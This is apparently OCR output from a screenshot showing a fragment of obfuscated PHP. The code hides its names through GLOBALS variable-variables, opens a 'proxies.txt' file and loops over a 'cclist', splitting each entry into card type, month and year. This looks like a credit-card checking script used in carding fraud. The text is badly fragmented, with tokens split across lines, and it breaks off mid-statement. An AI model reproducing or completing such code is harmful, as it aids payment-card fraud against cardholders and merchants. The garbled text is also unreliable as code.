
"
,
"

"
,${
$wngxwup
});
$ivdknpvb
=
"cclist"
;${
"GLOBAL
S"
}[
"louecqayzbc"
]=
"i"
;${${
"GLOBALS"
}[
"omdpv
tukg"
]}=explode(
"

"
,${${
"GLOBALS"
}[
"omdpvtukg"
]});
$gfowmjkpt
=
"i"
;${
"GLOBALS"
}[
"jtozohlq"
]=
"per4"
;${${
"GL
OBALS"
}[
"syrewinu"
]}=
0
;${${
"GLOBALS"
}[
"mztjo
rmufttr"
]}=count(${${
"GLOBALS"
}[
"omdpvtuk
g"
]});${${
"GLOBALS"
}[
"lsyxzogsd"
]}=fopen(
"pr
oxies.txt"
,
"r"
);
for
(${${
"GLOBALS"
}[
"louecqay
zbc"
]}=
0
;${${
"GLOBALS"
}[
"pxkhlytn"
]}<count
(${${
"GLOBALS"
}[
"omdpvtukg"
]});${
$gfowmjkpt
}
++){
$idexndrkpdw
=
"ctype"
;
$qilxwlerh
=
"ccyea
r"
;
$prttqkdfleu
=
"cclist"
;${
"GLOBALS"
}[
"vihyl
tmlomk"
]=
"ex2"
;
$orfnsdxnsl
=
"i"
;${${
"GLOBAL
S"
}[
"qltrxzllmi"
]}=explode(
"|"
,${
$prttqkdfle
u
}[${
$orfnsdxnsl
}]);
$gliwlyjnsf
=
"handl
e"
;${
"GLOBALS"
}[
"ntkfeooq"
]=
"ex2"
;${
$idexndr
kpdw
}=${${
"GLOBALS"
}[
"ntkfeooq"
]}[
0
];${${
"GL
OBALS"
}[
"imnnteyisbq"
]}=${${
"GLOBALS"
}[
"qltr
xzllmi"
]}[
0
];
$jnsfesr
=
"ccmon"
;${
$jnsfesr
}=
${${
"GLOBALS"
}[
"qltrxzllmi"
]}[
1
];${
$qilxwler
h
}=${${
"GLOBALS"
}[
"vihyltmlomk"
]}[
2
];${${
"GL
OBALS"
}[
"deuxpsrosd"
]}=${${
"GLOBALS"
}[
"qltrx